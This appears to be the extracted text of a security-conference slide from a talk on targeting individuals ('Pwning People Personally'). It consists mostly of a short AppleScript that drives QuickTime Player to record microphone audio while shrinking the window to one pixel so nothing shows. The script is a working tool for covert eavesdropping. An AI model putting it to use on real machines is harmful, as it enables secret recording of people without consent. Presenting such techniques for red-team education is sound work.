 RECORDING AUDIO
• Modify so it works for Audio
• Change the window bounds to 1 pixel so it doesn’t show
anything
on run argv
set audioName to item 1 of argv
set delaySeconds to item 2 of argv
set filePath to (path to desktop as text) & audioName
set f to a reference to file filePath
tell application "QuickTime Player"
set newaudioRecording to new audio recording
set the bounds of the first window to {1, 1, 1, 1}
tell newaudioRecording
start
delay delaySeconds
pause
save newaudioRecording in f
stop
close newaudioRecording
end tell
quit
end tell
end run
Pwning People Personally
Josh "FuzzyNop" Schwartz
DERBYCON
DERBYCON
UNITY
https://DerbyCon.com